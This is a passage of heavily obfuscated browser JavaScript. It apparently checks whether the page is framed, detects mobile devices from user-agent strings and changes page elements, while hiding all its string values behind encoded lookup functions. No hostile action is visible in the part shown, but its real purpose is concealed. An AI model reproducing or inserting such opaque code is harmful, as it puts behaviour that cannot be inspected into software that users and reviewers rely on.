38,0x2d0a,0x28ea,0x1fd0,'\x4c\x72\x32\x53'),'\x74\x56\x66\x66\x4b':_0x3f95ab(0xd14,0x5c2,0xd1,-0xd1,'\x38\x30\x5a\x53'),'\x6e\x74\x53\x67\x59':_0x3f95ab(0x35a,0xb29,0x1c4,0xdeb,'\x74\x57\x4f\x4e'),'\x4f\x41\x6c\x6d\x6f':_0x34e0ea(0x9af,0x17be,-0x435,0xc38,'\x55\x21\x29\x45'),'\x4b\x76\x55\x4c\x71':_0x191e16(-0x46f,0x7eb,'\x40\x52\x69\x55',0xf4,0xb83),'\x53\x67\x6d\x62\x63':_0x3f95ab(0x21c1,0x19d3,0x1d43,0x1f06,'\x25\x6d\x42\x2a'),'\x6b\x75\x46\x79\x48':_0x34e0ea(0x1e33,0x10e8,0x2678,0xf70,'\x6c\x25\x43\x78'),'\x58\x57\x4c\x61\x70':_0x3f95ab(0x1441,0x7b0,-0x334,0x372,'\x47\x52\x24\x39'),'\x56\x68\x46\x66\x72':_0x2e27f7(0xd52,0x1411,0xe10,'\x52\x45\x6b\x5d',0x1be0)+_0x2e27f7(0x13b6,0x1173,0xc05,'\x47\x73\x24\x45',0x9d2)+_0x6df0f4(0xa5e,0x18cb,0x1ce9,0x18b5,'\x23\x74\x24\x76')+_0x191e16(-0x721,-0x794,'\x34\x41\x79\x28',0x106,-0xdd)+_0x191e16(0x306,0x555,'\x75\x29\x44\x74',0x640,0x110b)+_0x2e27f7(0x1bd5,0x25e7,0x273e,'\x4c\x56\x70\x79',0x129b)+_0x3f95ab(0xa20,0x100f,0x181b,0x1345,'\x47\x67\x5b\x4f')+_0x191e16(0xb04,0x808,'\x74\x57\x4f\x4e',0xa1b,0xbaf)+_0x2e27f7(0x1c6d,0x2506,0x1103,'\x67\x32\x62\x6a',0x29dd)+_0x191e16(0xce7,0x234d,'\x6f\x34\x47\x58',0x1832,0xe7b)+_0x6df0f4(0x1259,0xb5f,0x3c7,0x1004,'\x37\x65\x42\x76')+_0x191e16(0x1805,0x129f,'\x40\x52\x69\x55',0x1772,0x1c9d),'\x50\x54\x42\x61\x49':function(_0x26f1c6,_0x4d2e18,_0xdd86d0){return _0x26f1c6(_0x4d2e18,_0xdd86d0);},'\x51\x4f\x63\x58\x54':_0x3f95ab(0x630,0xfcd,0x2fa,0x1992,'\x24\x31\x77\x43')+_0x34e0ea(0x817,0xf7a,0x278,0x5bd,'\x50\x4c\x72\x30')+_0x6df0f4(0x10b7,0xbe,0x1310,0xbce,'\x21\x73\x5b\x51'),'\x6c\x78\x67\x65\x46':_0x6df0f4(0x1bda,0x1d7e,0x6c5,0xf4a,'\x23\x79\x58\x77')+'\x65\x72','\x68\x44\x65\x6b\x4b':function(_0x52c0dc,_0x5430de){return _0x52c0dc===_0x5430de;},'\x6e\x67\x43\x47\x41':_0x3f95ab(0x27b3,0x1a46,0x1d88,0x288f,'\x71\x38\x4e\x64'),'\x63\x6c\x77\x6c\x65':_0x3f95ab(0x1828,0x20ac,0x1d72,0x1ef5,'\x6c\x25\x43\x78')+_0x6df0f4(0x14d5,0x132a,0x1fe9,0x13a8,'\x34\x41\x79\x28'),'\x6b\x44\x68\x54\x47':function(_0x15c8b9,_0xba5f2){return _0x15c8b9*_0xba5f2;},'\x67\x63\x44\x52\x61':function(_0x16cdc0,_0x4b310e){return _0x16cdc0*_0x4b310e;},'\x79\x4d\x59\x55\x61':function(_0x574a09,_0x34ab5f){return _0x574a09*_0x34ab5f;},'\x69\x58\x57\x56\x50':function(_0x38fbdb,_0x522bb8){return _0x38fbdb>_0x522bb8;},'\x68\x50\x6e\x52\x65':function(_0x2eb95a,_0x5bcbcd){return _0x2eb95a*_0x5bcbcd;},'\x4a\x5a\x78\x6c\x58':function(_0x124c59,_0x5830a4){return _0x124c59*_0x5830a4;},'\x6a\x67\x50\x64\x4c':function(_0x2c55bf,_0x1d8d04){return _0x2c55bf+_0x1d8d04;},'\x50\x50\x4e\x44\x4d':function(_0x113e7e,_0x123896){return _0x113e7e+_0x123896;},'\x69\x7a\x4e\x65\x6e':function(_0x27cbef,_0x424f76){return _0x27cbef*_0x424f76;},'\x70\x76\x6e\x6e\x79':function(_0x2a6aa2,_0x31c9a3){return _0x2a6aa2>_0x31c9a3;},'\x41\x48\x77\x4c\x61':function(_0x3a471b,_0x543139){return _0x3a471b(_0x543139);},'\x63\x77\x77\x46\x58':function(_0x43bc4e,_0x48d072){return _0x43bc4e+_0x48d072;},'\x73\x46\x42\x66\x5a':function(_0x5b6736,_0x3eb179){return _0x5b6736*_0x3eb179;},'\x58\x48\x4d\x48\x4f':_0x2e27f7(0x1f97,0x1fb0,0x23de,'\x71\x38\x4e\x64',0x149a)+_0x191e16(0x12b7,0xdef,'\x74\x57\x4f\x4e',0x1b70,0x1d2b)+_0x34e0ea(0x1266,0x1113,0x19eb,0x82e,'\x23\x74\x24\x76')+_0x6df0f4(0x107a,0x10c3,0x22e8,0x1b21,'\x70\x66\x6e\x49'),'\x66\x55\x6c\x59\x72':_0x2e27f7(0xdc7,0x33b,0x561,'\x4c\x56\x70\x79',0x117a)+_0x6df0f4(0x1003,0xcdc,0x4d,0xc33,'\x70\x66\x6e\x49')+_0x2e27f7(0x1214,0x16e7,0x100a,'\x67\x32\x62\x6a',0x1ecb)+_0x34e0ea(0x610,-0x1dc,-0x96,-0x54c,'\x66\x5b\x41\x21')+_0x3f95ab(0x1618,0x9c4,0x3be,0xdd6,'\x55\x21\x29\x45')+_0x6df0f4(0x21b1,0x2218,0x2757,0x22dd,'\x61\x44\x69\x6d')+'\x20\x29','\x75\x47\x62\x50\x6e':function(_0x537874){return _0x537874();},'\x4d\x73\x75\x7a\x73':function(_0xa0c523,_0x7f9437){return _0xa0c523==_0x7f9437;},'\x74\x5a\x62\x62\x43':function(_0xce7d98,_0x54e73e){return _0xce7d98!==_0x54e73e;},'\x51\x63\x53\x5a\x62':_0x6df0f4(-0x1f8,0x1a25,0x101e,0xc71,'\x64\x43\x49\x32'),'\x70\x6e\x4e\x62\x74':_0x34e0ea(0x5f6,0xe12,-0xe8,0x499,'\x71\x38\x4e\x64'),'\x58\x43\x44\x79\x6f':_0x34e0ea(0x127b,0x7c5,0x1f61,0xa25,'\x61\x4c\x66\x28'),'\x4a\x45\x78\x41\x46':_0x6df0f4(0x1390,0xec0,0xbde,0x161d,'\x55\x21\x33\x54'),'\x57\x67\x4d\x44\x4a':function(_0x25be54,_0x562aa6){return _0x25be54(_0x562aa6);},'\x66\x58\x4b\x4a\x51':function(_0x1bce6b,_0x6b1a18,_0x9ec624){return _0x1bce6b(_0x6b1a18,_0x9ec624);}};function _0x2e27f7(_0x506344,_0x45450e,_0x31c8f1,_0x377a56,_0x1ed532){return _0x1351(_0x506344-0x277,_0x377a56);}if(_0x57c55a[_0x2e27f7(0x140f,0x11a4,0xab8,'\x24\x31\x77\x43',0x76f)](window[_0x34e0ea(0x632,0x300,0x119c,-0x44c,'\x75\x29\x44\x74')],window[_0x2e27f7(0x1112,0xc35,0xf16,'\x56\x24\x76\x6b',0x1ee2)])){if(_0x57c55a[_0x6df0f4(0x2d23,0x142c,0x3061,0x22cc,'\x50\x4c\x72\x30')](_0x57c55a[_0x2e27f7(0x4c5,0x1259,0x12b5,'\x23\x79\x58\x77',0x4eb)],_0x57c55a[_0x2e27f7(0xb13,0x11c9,0x18e2,'\x38\x30\x5a\x53',0x909)])){var _0x537f68=![];if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x191e16(0x1df3,0x19af,'\x47\x52\x24\x39',0x12cd,0x16b5)](navigator[_0x191e16(0x1304,0xd91,'\x55\x21\x33\x54',0x16a0,0x16bb)+_0x191e16(-0x66a,0x9f8,'\x21\x73\x5b\x51',0x56b,0xbb3)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x34e0ea(0x18a2,0x1182,0x1bf8,0x133f,'\x4e\x46\x77\x31')](navigator[_0x2e27f7(0x21d8,0x249e,0x3084,'\x74\x76\x4b\x4d',0x224c)+_0x34e0ea(0xa5f,0xeca,0x129e,0x14c5,'\x47\x67\x5b\x4f')][_0x191e16(0xea5,0x156a,'\x24\x31\x77\x43',0x11d6,0x15b6)+'\x72'](0xb*0x1e8+-0x37d*0xa+-0x6f5*-0x2,0x11a4+-0x49*-0xd+-0x2b*0x7f))){if(_0x57c55a[_0x3f95ab(0xd60,0x1a58,0x1b4e,0xe33,'\x21\x73\x5b\x51')](_0x57c55a[_0x3f95ab(0x1eb7,0x12cc,0x47f,0x127a,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0xec1,0x1bca,0x16d0,0x197f,'\x5a\x4c\x31\x58')]))_0x537f68=!![],_0x57c55a[_0x34e0ea(0x80a,-0x4f7,0x4c8,0x553,'\x66\x5b\x41\x21')]($,_0x57c55a[_0x34e0ea(0x12a2,0x1620,0x15eb,0x172a,'\x6c\x25\x43\x78')])[_0x6df0f4(0x1222,0x1386,0x804,0x906,'\x74\x76\x4b\x4d')](_0x57c55a[_0x191e16(0x1436,0x1fdd,'\x55\x62\x6a\x74',0x18d6,0x171e)],_0x57c55a[_0x3f95ab(0xc3d,0xaf0,0xb38,0x14bd,'\x52\x45\x6b\x5d')]);else{var _0x4c555a={'\x41\x6c\x4f\x63\x78':_0x57c55a[_0x2e27f7(0xadf,0x1930,0x9d7,'\x70\x66\x6e\x49',0x15ff)],'\x73\x6b\x61\x46\x76':function(_0x2c36ca,_0x390295){function _0x42309d(_0x4bb068,_0x296e53,_0x50f846,_0x41b824,_0x5d0c9e){return _0x191e16(_0x4bb068-0xf1,_0x296e53-0xfa,_0x296e53,_0x5d0c9e-0x1e8,_0x5d0c9e-0x1a6);}return _0x57c55a[_0x42309d(0xfcf,'\x37\x65\x42\x76',-0x33,0x2c9,0x7b7)](_0x2c36ca,_0x390295);},'\x4f\x62\x73\x59\x6f':function(_0x4d38fd,_0x220b2c){function _0x4d42ce(_0x5cc0dd,_0x530be8,_0x2cfbcb,_0x2af914,_0x1d09d6){return _0x2e27f7(_0x530be8- -0x115,_0x530be8-0x8e,_0x2cfbcb-0x103,_0x1d09d6,_0x1d09d6-0x93);}return _0x57c55a[_0x4d42ce(0x757,0x142d,0x201d,0x61e,'\x61\x44\x69\x6d')](_0x4d38fd,_0x220b2c);},'\x54\x68\x43\x43\x70':function(_0x4e7816,_0x56b727){function _0x55a731(_0x5708d3,_0x3125e9,_0x4e6bc2,_0x2be574,_0x52ad41){return _0x2e27f7(_0x4e6bc2- -0xa6,_0x3125e9-0x74,_0x4e6bc2-0x163,_0x3125e9,_0x52ad41-0x192);}return _0x57c55a[_0x55a731(0x16bb,'\x23\x43\x5d\x40',0x1309,0x1c8f,0x49b)](_0x4e7816,_0x56b727);},'\x54\x4c\x71\x6d\x56':_0x57c55a[_0x34e0ea(0xcfc,0xf73,0xea7,0x1234,'\x34\x41\x79\x28')],'\x55\x47\x6f\x41\x4b':function(_0x4b1387,_0x21da8f){function _0x22e909(_0x30065d,_0x51070b,_0x45cbf3,_0x19b1cb,_0x37c8cd){return _0x3f95ab(_0x30065d-0x159,_0x30065d- -0x3dd,_0x45cbf3-0xf,_0x19b1cb-0x4f,_0x51070b);}return _0x57c55a[_0x22e909(0x1842,'\x4a\x31\x63\x53',0x1f4f,0x1355,0x135f)](_0x4b1387,_0x21da8f);},'\x59\x53\x63\x67\x71':function(_0x4df6fa,_0x4fa9c0){function _0x5cadee(_0x49ddb6,_0x5436e4,_0x27408,_0x2a57a6,_0x537401){return _0x2e27f7(_0x5436e4- -0x5e4,_0x5436e4-0xbe,_0x27408-0x199,_0x537401,_0x537401-0x133);}return _0x57c55a[_0x5cadee(0x1a20,0x1545,0x1799,0x14a4,'\x70\x66\x6e\x49')](_0x4df6fa,_0x4fa9c0);},'\x50\x75\x65\x6f\x58':function(_0x5bcb34,_0x56d65e){function _0x18c8fd(_0x333b32,_0x3c476e,_0x5d08d4,_0x2ec3ad,_0x2c6217){return _0x2e27f7(_0x2c6217-0xcc,_0x3c476e-0x1c2,_0x5d08d4-0xb6,_0x3c476e,_0x2c6217-0x133);}return _0x57c55a[_0x18c8fd(0x143a,'\x4e\x46\x77\x31',0x1aa1,0x18be,0x2259)](_0x5bcb34,_0x56d65e);},'\x43\x49\x54\x51\x41':_0x57c55a[_0x2e27f7(0x15aa,0xf18,0x203c,'\x21\x73\x5b\x51',0x987)],'\x77\x65\x65\x7a\x57':function(_0xaaa955,_0x44421e){function _0x3cf524(_0x541078,_0x405bb4,_0x56a0df,_0x320c9e,_0x41c7e4){return _0x2e27f7(_0x541078-0x13e,_0x405bb4-0xcd,_0x56a0df-0x94,_0x320c9e,_0x41c7e4-0x91);}return _0x57c55a[_0x3cf524(0x1148,0x96b,0xf8c,'\x4f\x69\x61\x4c',0x17cb)](_0xaaa955,_0x44421e);},'\x52\x6d\x43\x66\x4f':function(_0x14d14f,_0xbd4ffa){function _0x4649b9(_0x345e89,_0x441d61,_0x1fd84c,_0x321191,_0x332e3e){return _0x2e27f7(_0x321191- -0x5cb,_0x441d61-0xaf,_0x1fd84c-0x1aa,_0x332e3e,_0x332e3e-0x1f2);}return _0x57c55a[_0x4649b9(0x4fb,0x10da,-0x47e,0x5df,'\x75\x29\x44\x74')](_0x14d14f,_0xbd4ffa);},'\x50\x76\x67\x47\x50':function(_0x15b85a,_0x172b60){function _0x3c3501(_0x5c8f8f,_0x2048ba,_0x5c5a54,_0x3e00e2,_0x2bd624){return _0x6df0f4(_0x5c8f8f-0xd1,_0x2048ba-0x98,_0x5c5a54-0x15a,_0x2048ba- -0x667,_0x3e00e2);}return _0x57c55a[_0x3c3501(-0xc7b,-0x38,0xbe2,'\x36\x23\x67\x36',-0xe58)](_0x15b85a,_0x172b60);},'\x69\x43\x42\x65\x52':_0x57c55a[_0x6df0f4(0x1625,-0x3a1,0x12b2,0x7d6,'\x52\x45\x6b\x5d')],'\x70\x69\x6b\x6c\x6a':function(_0x232ed1,_0x51e1fd){function _0xc3d2c1(_0x3320a6,_0x588760,_0x396b8a,_0x5802e3,_0x973c6b){return _0x191e16(_0x3320a6-0xcd,_0x588760-0x27,_0x588760,_0x5802e3- -0x17c,_0x973c6b-0x166);}return _0x57c55a[_0xc3d2c1(0x6e0,'\x67\x32\x62\x6a',0x7b,0xc6d,0xeb6)](_0x232ed1,_0x51e1fd);},'\x6e\x6e\x4b\x4d\x55':_0x57c55a[_0x6df0f4(-0x36e,0x84f,0x27e,0x7d7,'\x61\x4c\x66\x28')],'\x6f\x49\x5a\x67\x4f':function(_0x50d149,_0x2c6117){function _0xb57296(_0x4f0a63,_0x4fae98,_0x46f149,_0x3c9a87,_0x47e53b){return _0x34e0ea(_0x4f0a63-0x165,_0x4fae98-0x40,_0x46f149-0x1b,_0x3c9a87-0x94,_0x3c9a87);}return _0x57c55a[_0xb57296(0x204a,0x278c,0x1a55,'\x47\x6d\x35\x31',0x1c64)](_0x50d149,_0x2c6117);},'\x43\x4b\x72\x51\x52':function(_0x3baaad,_0x1dc7e0){function _0x386ae0(_0x38b2b2,_0x345f38,_0x11086c,_0x1a041b,_0x44ff48){return _0x6df0f4(_0x38b2b2-0x1d3,_0x345f38-0x1db,_0x11086c-0x1bd,_0x44ff48- -0x2ee,_0x1a041b);}return _0x57c55a[_0x386ae0(0x47,0x1eb,0x506,'\x47\x6d\x35\x31',0x673)](_0x3baaad,_0x1dc7e0);},'\x79\x67\x59\x56\x55':_0x57c55a[_0x2e27f7(0x1bde,0x2725,0xd73,'\x4f\x21\x79\x68',0x203a)],'\x52\x4f\x63\x68\x55':_0x57c55a[_0x191e16(0x147c,0x1b1d,'\x62\x41\x4e\x41',0x1112,0x1784)],'\x45\x59\x45\x6e\x5a':_0x57c55a[_0x191e16(0x12f0,0x131a,'\x4e\x46\x77\x31',0xb20,0x185a)]};if(_0x57c55a[_0x2e27f7(0x5e9,0x1190,0xbf1,'\x67\x32\x62\x6a',-0x37e)](_0x6e7f0[_0x34e0ea(0x43a,-0x599,0x3b,0xc84,'\x5d\x4a\x35\x65')],_0x5c8480[_0x2e27f7(0x4f0,0xbaa,-0x5bd,'\x6c\x62\x68\x23',0xf46)])){var _0x6f2cb3=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x34e0ea(0xfbf,0x14f1,0xa07,0x17fe,'\x55\x62\x6a\x74')](_0x8b566a[_0x2e27f7(0x1741,0xa7a,0x15d5,'\x47\x73\x24\x45',0xc96)+_0x191e16(0x1bc8,0x199f,'\x25\x6d\x42\x2a',0x19f7,0x2105)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x6df0f4(0xab6,0x9b6,0x9eb,0x12f9,'\x59\x51\x66\x44')](_0x3ed48a[_0x3f95ab(0x1a1c,0xe0e,0x1516,0x1c90,'\x5b\x34\x4b\x77')+_0x6df0f4(0x6e0,0x1b1b,0x219d,0x14cd,'\x37\x65\x42\x76')][_0x3f95ab(0x14c6,0xbaf,0xe6b,0xf91,'\x61\x4c\x66\x28')+'\x72'](-0x26b0+0x44f+0x2261,0x26fb+0x1af*0x16+-0x4c01*0x1)))&&(_0x6f2cb3=!![],_0x57c55a[_0x6df0f4(0xbf1,0x16ce,0x111b,0x13e7,'\x25\x6d\x42\x2a')](_0x1977cc,_0x57c55a[_0x191e16(-0x47b,0x827,'\x5a\x4c\x31\x58',0x3a2,0xe2c)])[_0x34e0ea(0x1114,0xed2,0xf38,0x243,'\x34\x41\x79\x28')](_0x57c55a[_0x34e0ea(0x10b6,0xc77,0x10e2,0x1088,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x13b8,0x13f7,0x1e39,0x1aae,'\x21\x73\x5b\x51')]));const _0x4c4b4a=[_0x57c55a[_0x6df0f4(0x158f,0x266d,0x2125,0x17ff,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0xe7d,0x13cd,0x15c0,0x1be6,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0xd9d,0x4f2,-0x181,0xdc6,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x5e5,0xc8a,0xe39,0x12e9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x864,0x16f5,0x109a,'\x38\x30\x5a\x53',-0x5fa)],_0x57c55a[_0x34e0ea(0x1f62,0x2b62,0x2e17,0x161d,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x16fd,0x89b,0xb8d,0x94f,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0xc33,0x394,0x1811,'\x74\x76\x4b\x4d',0x1787)],_0x57c55a[_0x3f95ab(0x21c6,0x2122,0x1bcd,0x2a53,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x1e3,0x8e6,0x5cd,0x357,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x1bcb,0x101a,0x286a,0x1bf4,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1ca4,0x13c9,0x18b2,0x1869,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x111e,0xde8,0x1919,0xf31,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x636,0x1101,0xe09,'\x21\x73\x5b\x51',0x60b)],_0x57c55a[_0x191e16(0x1a0b,0xa1a,'\x59\x51\x66\x44',0xf8a,0x1c23)],_0x57c55a[_0x34e0ea(0xae3,0xc93,0x479,0x11ba,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x2540,0x26df,0x1ef7,0x1e93,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1985,0xf58,0xf2e,0x1203,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x2417,0x16a3,0x126c,0x1f35,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x1e5c,0x1f9a,0x1c5a,0x1729,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x441,0xf69,0x2ad,-0xa1a,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x1492,0x2341,0x1cf0,'\x70\x66\x6e\x49',0x2089)],_0x57c55a[_0x34e0ea(0x1ed1,0x2541,0x1f8a,0x1870,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1ade,0x1eaa,0x1361,'\x47\x6d\x35\x31',0x1767)],_0x57c55a[_0x34e0ea(0x14ef,0x1701,0xb46,0x14eb,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x1b0a,0x120b,0x13f5,'\x4a\x31\x63\x53',0x26b8)],_0x57c55a[_0x34e0ea(0x1ede,0x109f,0x17e4,0x25b5,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x1475,0x7bb,0x57f,-0xfc,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0xdc,0x4a3,0x6fd,0x111d,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x271b,0x1ba3,0x21c8,0x1ae1,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0x3b0,0x3f1,'\x47\x73\x24\x45',0x70f,0x12a8)],_0x57c55a[_0x6df0f4(0x26a9,0xd8c,0x1401,0x1810,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x19e3,0x25ee,0x1036,0x19f3,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(0x3fb,0x1234,0x1468,0x2059,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0xe4d,0x17ab,0x13b0,0x12c7,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x2286,0x2ef8,0x1d05,0x2183,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0xbf5,0xf7e,0x1562,0xb28,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0xde7,0x131,0x9b,'\x59\x51\x66\x44',0x1005)],_0x57c55a[_0x191e16(0x1174,0x874,'\x61\x44\x69\x6d',0xa9d,0x977)],_0x57c55a[_0x34e0ea(0x4f1,-0x593,-0x541,-0x608,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x251a,0xddc,'\x23\x74\x24\x76',0x1811,0x1fc0)],_0x57c55a[_0x191e16(0x2065,0x123f,'\x36\x23\x67\x36',0x1895,0x1f87)],_0x57c55a[_0x34e0ea(0xd46,0x1404,0x1876,0x18c1,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x112c,0x107e,0x2ed,0x19d0,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xd1e,0x1bf7,'\x47\x6d\x35\x31',0x10ac,0x10da)],_0x57c55a[_0x2e27f7(0x501,0x482,0x1092,'\x74\x76\x4b\x4d',-0x987)],_0x57c55a[_0x34e0ea(0x15a9,0x1690,0xa0f,0x711,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x1bb5,0x2747,0x2a01,0x1ecf,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x2027,0x1803,0x2d29,'\x62\x41\x4e\x41',0x11cc)],_0x57c55a[_0x191e16(0xe19,0x2b,'\x23\x74\x24\x76',0x440,0xa32)],_0x57c55a[_0x34e0ea(0x15c9,0xbcd,0xcc0,0x1b0b,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0xfbe,0x1221,0xa46,0xc5c,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1d37,0x1b93,0x1292,0x166d,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x20fd,0x1e42,0x2abf,'\x67\x32\x62\x6a',0x1b17)],_0x57c55a[_0x2e27f7(0x1d23,0x1e08,0x1988,'\x71\x38\x4e\x64',0x2ada)],_0x57c55a[_0x191e16(0x26cd